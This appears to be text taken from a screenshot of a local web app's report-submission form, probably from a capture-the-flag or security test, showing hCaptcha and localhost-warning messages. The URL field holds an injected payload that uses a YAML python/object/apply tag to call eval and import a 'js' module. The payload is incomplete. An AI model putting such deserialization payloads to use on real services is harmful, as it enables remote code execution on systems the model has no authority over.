 localhost:3000/report
Report
URL http://localhost:3000/#!!python/object/apply:builtins.eval \n- __import__('js').eval(
Warning: localhost detected. Please use a valid host.
I am human
hCaptcha
The sitekey for this hCaptcha is incorrect.
Please contact the site admin if you see this.
Privacy - Terms
Submit